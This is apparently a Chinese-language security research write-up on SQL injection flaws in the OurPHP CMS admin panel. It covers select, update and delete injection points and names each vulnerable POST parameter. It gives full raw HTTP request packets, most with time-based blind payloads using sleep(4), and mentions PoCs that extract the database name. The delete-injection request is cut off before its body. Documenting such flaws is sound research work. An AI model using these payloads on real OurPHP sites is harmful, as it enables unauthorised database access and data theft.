select注入
ourphp_cmd.php
漏洞分析
/client/manage/ourphp_cmd.php
可控参数$_POST[‘xx’]被直接拼接进SQL语句,造成SQL注入

/config/ourphp_mysqli.php
执行SQL语句
漏洞复现
下载源码:https://www.ourphp.net/
登录后台,复制Cookie中的PHPSESSID到poc中
1
| http://localhost/admin.php
|
时间盲注
数据包
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18

| POST /client/manage/ourphp_cmd.php?ourphp_cms=cmd HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
Origin: http://localhost
Connection: close
Referer: http://localhost/client/manage/ourphp_cmd.php?ourphp_cms=cmd
Cookie: cookieconsent_status=dismiss; Phpstorm-8e4b56ac=beb94186-86bf-4a9d-832a-863045cf4b2f; Hm_lvt_c12f88b5c1cd041a732dea597a5ec94c=1609381035; bdshare_firstime=1609381035017; Hm_lvt_d6ceebbfea56af954e58ccea336c10d8=1612666019,1614563564; UM_distinctid=177fbd5550c31-0aacb8a3b601b4-4c3f227c-1fa400-177fbd5550d5d8; CNZZDATA1277972876=1856010917-1614837798-%7C1614837798; Hm_lvt_b60316de6009d5654de7312f772162be=1621413156,1621496582; KCFINDER_showname=on; KCFINDER_showsize=off; KCFINDER_showtime=off; KCFINDER_order=name; KCFINDER_orderDesc=off; KCFINDER_view=thumbs; KCFINDER_displaySettings=off; PHPSESSID=8mnhi745ibl3qu7s3vtem6tcc4
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
lx=y&lm=1%7C1&xx=article%60+where+id%3D1+and+sleep%284%29%23%60&id=1
|

编写POC注入得到数据库名
update注入
ourphp_freightview.php
漏洞复现
POST数据包
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| POST /client/manage/ourphp_freightview.php?ourphp_cms=edit HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Origin: http://localhost
Connection: close
Referer: http://localhost/client/manage/ourphp_freight.php?id=ourphp
Cookie: cookieconsent_status=dismiss; Phpstorm-8e4b56ac=beb94186-86bf-4a9d-832a-863045cf4b2f; Hm_lvt_c12f88b5c1cd041a732dea597a5ec94c=1609381035; bdshare_firstime=1609381035017; Hm_lvt_d6ceebbfea56af954e58ccea336c10d8=1612666019,1614563564; UM_distinctid=177fbd5550c31-0aacb8a3b601b4-4c3f227c-1fa400-177fbd5550d5d8; CNZZDATA1277972876=1856010917-1614837798-%7C1614837798; Hm_lvt_b60316de6009d5654de7312f772162be=1621413156,1621496582; KCFINDER_showname=on; KCFINDER_showsize=off; KCFINDER_showtime=off; KCFINDER_order=name; KCFINDER_orderDesc=off; KCFINDER_view=thumbs; KCFINDER_displaySettings=off; PHPSESSID=kg48ll3aapbs44cfq0brevk4fo;
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
sheng%5B%5D=1%27+and+sleep%284%29+%23
|
延时4秒
编写POC验证,需要先填写登录后台后的Cookie中的PHPSESSID字段,然后注入得到数据库名
漏洞分析
/client/manage/ourphp_freightview.php
可控参数$_POST[“sheng”]被直接拼接入sql语句,造成sql注入


/config/ourphp_mysqli.php
拼接update语句

ourphp_productlist.php
漏洞分析
/client/manage/ourphp_productlist.php
可控参数$_POST[“op_b”]被直接拼接入sql语句,造成sql注入

漏洞复现
POST数据包
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| POST /client/manage/ourphp_productlist.php?ourphp_cms=Batch HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://localhost
Connection: close
Referer: http://localhost/client/manage/ourphp_productlist.php?id=ourphp&aid=0
Cookie: cookieconsent_status=dismiss; Phpstorm-8e4b56ac=beb94186-86bf-4a9d-832a-863045cf4b2f; Hm_lvt_c12f88b5c1cd041a732dea597a5ec94c=1609381035; bdshare_firstime=1609381035017; Hm_lvt_d6ceebbfea56af954e58ccea336c10d8=1612666019,1614563564; UM_distinctid=177fbd5550c31-0aacb8a3b601b4-4c3f227c-1fa400-177fbd5550d5d8; CNZZDATA1277972876=1856010917-1614837798-%7C1614837798; Hm_lvt_b60316de6009d5654de7312f772162be=1621413156,1621496582; KCFINDER_showname=on; KCFINDER_showsize=off; KCFINDER_showtime=off; KCFINDER_order=name; KCFINDER_orderDesc=off; KCFINDER_view=thumbs; KCFINDER_displaySettings=off; PHPSESSID=kg48ll3aapbs44cfq0brevk4fo; XDEBUG_SESSION=19519
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
OP_Attribute=1&down=1&op_b%5B%5D=1%29+and+sleep%284%29%23
|
延时4秒

编写POC验证,需要先填写登录后台后的Cookie中的PHPSESSID字段,然后注入得到数据库名
delete注入
环境配置
下载源码:https://www.ourphp.net/

初始安装后ourphp_comment表默认为空,需要先添加一条数据,模拟实际环境
1
| insert into ourphp_comment values(1,1,1,1,1,1,1,1,1,1,null);
|
漏洞复现
登录后台
1
| http://localhost/admin.php
|
POST数据包
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| POST /client/manage/ourphp_comment.php?ourphp_cms=Batch HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Origin: http://localhost
Connection: close
Referer: http://localhost/client/manage/ourphp_comment.php?opcms=articleview
Cookie: cookieconsent_status=dismiss; Phpstorm-8e4b56ac=beb94186-86bf-4a9d-832a-863045cf4b2f; Hm_lvt_c12f88b5c1cd041a732dea597a5ec94c=1609381035; bdshare_firstime=1609381035017; Hm_lvt_d6ceebbfea56af954e58ccea336c10d8=1612666019,1614563564; UM_distinctid=177fbd5550c31-0aacb8a3b601b4-4c3f227c-1fa400-177fbd5550d5d8; CNZZDATA1277972876=1856010917-1614837798-%7C1614837798; Hm_lvt_b60316de6009d5654de7312f772162be=1621413156,1621496582; KCFINDER_showname=on; KCFINDER_showsize=off; KCFINDER_showtime=off; KCFINDER_order=name; KCFINDER_orderDesc=off; KCFINDER_view=thumbs; KCFINDER_displaySettings=off; qpangecmsdodbdata=empirecms; qpangloginuserid=1; qpangloginusername=admin; qpangloginrnd=yhUbx4MwtFOE4mLMovWa; qpangloginlevel=1; qpangeloginlic=empirecmslic; qpangloginadminstyleid=1; qpangloginecmsckpass=8ffffef8ae38e141666d4a8b096370ad; qpangloginecmsckfrnd=77qtyTZsm7dy462zBYuoQpyUxjx; qpangloginecmsckfdef=IPhyaqEeYt8ntQE1FCXoTX; qpangemecpnILWpke=9vv8VCF6xBRHas5l6U; qpanglogintime=1629354760; qpangtruelogintime=1629352354; PHPSESSID=s218f45l5l1v9n1bm1lf6junhb; XDEBUG_SESSION=19519
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1


